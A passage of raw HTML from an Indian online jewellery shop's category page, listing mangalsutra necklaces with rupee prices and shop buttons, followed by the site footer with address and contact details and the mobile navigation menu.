				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ddamdshop.com/wishlist/" data-key="499f7f4d74" data-product-id="259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=259" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="259" data-product_sku="" aria-label="Add to cart: &ldquo;AMERICAN DIAMOND MANGALSUTRA&rdquo;" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ddamdshop.com/product/silver-diamond-mangalsutra/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="259"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-258 status-publish last instock product_cat-mangalsutra product_cat-neckpiece product_cat-mangalsutra-mangalsutra-neckpiece has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="258">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ddamdshop.com/product/magnetic-flower-mangalsutra/" class="product-image-link">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-3.26.57-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-3.26.57-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-3.26.57-PM-150x150.jpeg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ddamdshop.com/compare/" data-id="258" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ddamdshop.com/product/magnetic-flower-mangalsutra/">MAGNETIC FLOWER MANGALSUTRA</a></h3>				<div class="wd-product-cats">
			<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/" rel="tag">Neckpiece</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" rel="tag">Mangalsutra</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" rel="tag">Only Mangalsutra</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>210.00</bdi></span><span class="wd-price-unit">PIECE</span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ddamdshop.com/wishlist/" data-key="499f7f4d74" data-product-id="258" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=258" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="258" data-product_sku="" aria-label="Add to cart: &ldquo;MAGNETIC FLOWER MANGALSUTRA&rdquo;" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ddamdshop.com/product/magnetic-flower-mangalsutra/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="258"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-257 status-publish first instock product_cat-mangalsutra product_cat-neckpiece product_cat-mangalsutra-mangalsutra-neckpiece has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="257">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ddamdshop.com/product/american-diamond-mangalsutra-3/" class="product-image-link">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-3.05.12-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-3.05.12-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-3.05.12-PM-150x150.jpeg 150w, https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-3.05.12-PM-700x700.jpeg 700w, https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-3.05.12-PM-300x300.jpeg 300w, https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-3.05.12-PM-1024x1024.jpeg 1024w, https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-3.05.12-PM-768x768.jpeg 768w, https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-3.05.12-PM-1536x1536.jpeg 1536w, https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-3.05.12-PM.jpeg 1599w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ddamdshop.com/compare/" data-id="257" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ddamdshop.com/product/american-diamond-mangalsutra-3/">AMERICAN DIAMOND MANGALSUTRA</a></h3>				<div class="wd-product-cats">
			<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/" rel="tag">Neckpiece</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" rel="tag">Mangalsutra</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" rel="tag">Only Mangalsutra</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span><span class="wd-price-unit">PIECE</span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ddamdshop.com/wishlist/" data-key="499f7f4d74" data-product-id="257" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=257" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="257" data-product_sku="" aria-label="Add to cart: &ldquo;AMERICAN DIAMOND MANGALSUTRA&rdquo;" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ddamdshop.com/product/american-diamond-mangalsutra-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="257"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-256 status-publish instock product_cat-mangalsutra product_cat-mangalsutra-mangalsutra-neckpiece has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="256">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ddamdshop.com/product/diamond-mangalsutra-7/" class="product-image-link">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-2.52.34-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-2.52.34-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-2.52.34-PM-150x150.jpeg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ddamdshop.com/compare/" data-id="256" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ddamdshop.com/product/diamond-mangalsutra-7/">DIAMOND MANGALSUTRA</a></h3>				<div class="wd-product-cats">
			<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" rel="tag">Mangalsutra</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" rel="tag">Only Mangalsutra</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span><span class="wd-price-unit">PIECE</span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ddamdshop.com/wishlist/" data-key="499f7f4d74" data-product-id="256" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=256" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="256" data-product_sku="" aria-label="Add to cart: &ldquo;DIAMOND MANGALSUTRA&rdquo;" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ddamdshop.com/product/diamond-mangalsutra-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="256"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-255 status-publish instock product_cat-mangalsutra product_cat-mangalsutra-mangalsutra-neckpiece has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="255">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ddamdshop.com/product/diamond-mangalsutra-6/" class="product-image-link">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-2.45.01-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-2.45.01-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-2.45.01-PM-150x150.jpeg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ddamdshop.com/compare/" data-id="255" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ddamdshop.com/product/diamond-mangalsutra-6/">DIAMOND MANGALSUTRA</a></h3>				<div class="wd-product-cats">
			<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" rel="tag">Mangalsutra</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" rel="tag">Only Mangalsutra</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>210.00</bdi></span><span class="wd-price-unit">PIECE</span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ddamdshop.com/wishlist/" data-key="499f7f4d74" data-product-id="255" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=255" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="255" data-product_sku="" aria-label="Add to cart: &ldquo;DIAMOND MANGALSUTRA&rdquo;" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ddamdshop.com/product/diamond-mangalsutra-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="255"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-253 status-publish last instock product_cat-mangalsutra product_cat-mangalsutra-mangalsutra-neckpiece has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="253">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ddamdshop.com/product/diamond-mangalsutra-5/" class="product-image-link">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-2.40.01-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-2.40.01-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-2.40.01-PM-150x150.jpeg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ddamdshop.com/compare/" data-id="253" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ddamdshop.com/product/diamond-mangalsutra-5/">DIAMOND MANGALSUTRA</a></h3>				<div class="wd-product-cats">
			<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" rel="tag">Mangalsutra</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" rel="tag">Only Mangalsutra</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span><span class="wd-price-unit">PIECE</span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ddamdshop.com/wishlist/" data-key="499f7f4d74" data-product-id="253" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=253" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="253" data-product_sku="" aria-label="Add to cart: &ldquo;DIAMOND MANGALSUTRA&rdquo;" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ddamdshop.com/product/diamond-mangalsutra-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="253"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-252 status-publish first instock product_cat-mangalsutra product_cat-mangalsutra-mangalsutra-neckpiece has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="252">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ddamdshop.com/product/american-diamond-mangalsutra-2/" class="product-image-link">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-2.17.58-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-2.17.58-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-10-at-2.17.58-PM-150x150.jpeg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ddamdshop.com/compare/" data-id="252" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ddamdshop.com/product/american-diamond-mangalsutra-2/">AMERICAN DIAMOND MANGALSUTRA</a></h3>				<div class="wd-product-cats">
			<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" rel="tag">Mangalsutra</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" rel="tag">Only Mangalsutra</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>155.00</bdi></span><span class="wd-price-unit">PIECE</span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ddamdshop.com/wishlist/" data-key="499f7f4d74" data-product-id="252" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=252" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="252" data-product_sku="" aria-label="Add to cart: &ldquo;AMERICAN DIAMOND MANGALSUTRA&rdquo;" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ddamdshop.com/product/american-diamond-mangalsutra-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="252"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

							

			</div>

							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://ddamdshop.com/product-category/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://ddamdshop.com/product-category/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>
</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-22" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Pages</h5><div class="menu-footer-menu-one-container"><ul id="menu-footer-menu-one" class="menu"><li id="menu-item-12643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12643"><a href="https://ddamdshop.com/home/">Home</a></li>
<li id="menu-item-12644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12644"><a href="https://ddamdshop.com/about-us/">About us</a></li>
<li id="menu-item-12646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-12646"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/">DD Jewellery Shop</a></li>
<li id="menu-item-12645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12645"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/">DD Household Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12677"><a href="https://ddamdshop.com/faqs/">FAQs</a></li>
<li id="menu-item-12058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12058"><a href="https://ddamdshop.com/shipping-and-delivery/">Shipping and Delivery</a></li>
<li id="menu-item-12057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12057"><a href="https://ddamdshop.com/return-policy/">Return Policy</a></li>
<li id="menu-item-12548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12548"><a href="https://ddamdshop.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-12667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12667"><a href="https://ddamdshop.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="block-28" class="wd-widget widget footer-widget  widget_block"><h1>Address</h1>
<p style="font-size:15px;">A-2 & A-4, First Floor, Rajeshree Enclave<br>
Shreyas Tekara Road, Kenyug Cross Rd,<br>
near 650 Restaurant, Shreyas Tekra,<br>
Bhudarpura, Ambawadi, Ahmedabad,<br>
Gujarat 380006, India</p></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="block-34" class="wd-widget widget footer-widget  widget_block"><h1>Contact Us</h1>
<p class="footer-contact">Phone/Whatsapp: <a href="tel:6353913183" style="color:#fff;">+91 6353913183</a></p>
<p class="footer-contact">Mon - Sat
<br>
(11:00 AM - 6:00 PM )</p>
<p class="footer-contact">Email: <a href="/cdn-cgi/l/email-protection#d4b0b5bdb8adb0b1b5b8a7b5bcb9b1b0b5b6b5b094b3b9b5bdb8fab7bbb9de" style="color:#fff;"><span class="__cf_email__" data-cfemail="2347424a4f5a4746424f50424b4e46474241424763444e424a4f0d404c4e">[email&#160;protected]</span>
</a></p></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Based on <a href="https://ddamdshop.com/"><strong>ddamdshop</strong></a> theme<i class="fa fa-copyright"></i> 2024. <a><strong>All Rights Reserved.</strong></a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://ddamdshop.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://ddamdshop.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-12467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12467 item-level-0" ><a href="https://ddamdshop.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-12781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-12781 item-level-0" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/" class="woodmart-nav-link"><span class="nav-link-text">DD JEWELLERY SHOP</span></a></li>
<li id="menu-item-12780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12780 item-level-0" ><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/" class="woodmart-nav-link"><span class="nav-link-text">DD HOUSEHOLD SHOP</span></a></li>
<li id="menu-item-12782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12782 item-level-0" ><a href="https://ddamdshop.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li>
<li id="menu-item-12783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12783 item-level-0" ><a href="https://ddamdshop.com/cart/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li>
<li id="menu-item-12784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12784 item-level-0" ><a href="https://ddamdshop.com/shipping-and-delivery/" class="woodmart-nav-link"><span class="nav-link-text">Shipping and Delivery</span></a></li>
<li id="menu-item-12638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12638 item-level-0" ><a href="https://ddamdshop.com/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return Policy</span></a></li>
<li id="menu-item-12785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12785 item-level-0" ><a href="https://ddamdshop.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://ddamdshop.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://ddamdshop.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://ddamdshop.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
